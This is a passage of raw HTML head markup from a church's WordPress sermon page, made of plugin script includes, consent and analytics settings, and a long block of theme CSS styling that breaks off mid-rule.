<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/groupsengine_plugin/js/groupsenginefrontend130.js?ver=6.8.3" id="GroupsEngineFrontendJavascript-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https:\/\/www.providencedenver.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=6.8.3" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" id="be-gdpr-js-extra">
/* <![CDATA[ */
var beGdprConcerns = {"youtube":{"label":"Youtube","description":"Consent to display content from YouTube.","required":false},"vimeo":{"label":"Vimeo","description":"Consent to display content from Vimeo.","required":false},"gmaps":{"label":"Google Maps","description":"Consent to display content from Google Maps.","required":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/be-gdpr/public/js/be-gdpr-public.js?ver=1.1.6" id="be-gdpr-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,mp3,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.providencedenver.org","hash_tracking":"false","v4_id":"G-CT9HEBHCVM"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.8.3" id="webfontloader-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/themes/oshin/js/vendor/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.providencedenver.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.providencedenver.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.providencedenver.org/messages/jesus-is-awesome/" />
<link rel='shortlink' href='https://www.providencedenver.org/?p=3826' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.providencedenver.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2Fjesus-is-awesome%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.providencedenver.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2Fjesus-is-awesome%2F&#038;format=xml" />
<!-- Display fixes for Internet Explorer -->
	<!--[if IE 8]>
	<link href="https://www.providencedenver.org/wp-content/plugins/groupsengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer --><script>var ms_grabbing_curosr='https://www.providencedenver.org/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.providencedenver.org/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.7 - Responsive Touch Image Slider" />
<meta property="og:site_name" content="Providence Bible Church" /><meta property="og:description" content="Click to view more." /><meta property="og:title" content="Message: &#8220;Jesus is Awesome&#8221; from Josh Larsen" /><meta property="og:url" content='https://www.providencedenver.org/messages/jesus-is-awesome/' /><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer --><style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap, #header-inner-wrap.style3 #header-bottom-bar,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #f2f5f8 ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(102,153,51,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(102,153,51,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#ffffff;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(102,153,51,1);
  color: #ffffff;
}

#header .header-border{
 border-bottom: 0px none ;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,1);    border-bottom:  none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top:  none #323232;
    border-bottom:  none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);  !important ;
}
body.header-transparent.semi #content {
    padding-top: 100px;
}

#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}
#footer {
  background-color: rgb(0,63,112);background-color: rgba(0,63,112,1);}
#footer .footer-border{
  border-bottom:  none ;
}
.page-title-module-custom {
	background-color: rgb(242,243,248);background-color: rgba(242,243,248,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}
.sb-slidebar.sb-right {
  background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #ffffff ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}
.search-box-wrapper{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #ffffff;
  border: 1px solid  #ffffff;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #ffffff;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #ffffff;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: rgba(102,153,51,1);
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: rgba(102,153,51,1);
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: rgba(102,153,51,1);
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #323232;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #323232;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -5px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 5px;
}

.thumb-title-wrap {
  color: #ffffff;
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: #ffffff;
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: rgba(102,153,51,1);
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation-left-side .current-menu-item > a,
#navigation-right-side .current-menu-item > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: #669933;
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(102,153,51);background-color: rgba(102,153,51,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: rgba(102,153,51,1) !important;
  background: rgba(102,153,51,1) !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #e0a240 !important;
  color: #ffffff !important;
  border-color: #e0a240 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #e0a240 !important;
  color: #ffffff !important;
  border-width: 2px !important;
  border-color: #e0a240 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-color: #000000 !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : rgba(102,153,51,1);
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #ffffff ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: rgba(102,153,51,1) !important;
  color: #ffffff !important;
}

#portfolio-title-nav-wrap{
  padding-top: 35px;
  padding-bottom: 35px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(114,181,41);background-color: rgba(114,181,41,1);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #646464;
}
.header-cart-controls .cart-contents span{
	color: #f5f5f5;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 15px;
  padding-bottom: 15px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 15px;
  margin-bottom: 15px;
}
#footer-wrap {
  padding-top: 30px;  
  padding-bottom: 30px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #fafbfd;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #7a7a7a;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #fafbfd; 
  color: #7a7a7a;
  border-color: #eeeeee;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #7a7a7a!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: rgba(102,153,51,1);
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: rgba(102,153,51,1) !important;
  border-color: rgba(102,153,51,1) !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: transparent;
}


.post-title a:hover {
    color: rgba(102,153,51,1) !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: rgba(102,153,51,1);
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: rgba(102,153,51,1) !important;
}
.single-page-nav-link.current-section-nav-link {
  background: #669933 !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: rgba(102,153,51,1) !important;
}

.view-project-link.style2-button:hover {
  background: rgba(102,153,51,1) !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: rgba(102,153,51,1);
}
a.be-button.view-project-link,
.more-link {
  border-color: rgba(102,153,51,1); 
}

    .portfolio-container .thumb-bg {
      background-color: rgba(102,153,51,0.85);
    }
  
.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: rgba(102,153,51,1);
}
input[type="file"]::-webkit-file-upload-button{
	background-color: rgba(102,153,51,1);
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: #ffffff;
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
